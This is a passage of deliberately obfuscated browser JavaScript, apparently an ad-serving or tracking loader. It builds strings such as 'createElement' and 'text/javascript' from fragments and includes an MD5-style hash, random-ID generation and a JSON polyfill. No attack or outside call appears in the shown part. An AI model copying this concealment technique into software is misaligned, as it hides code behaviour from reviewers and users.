z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var 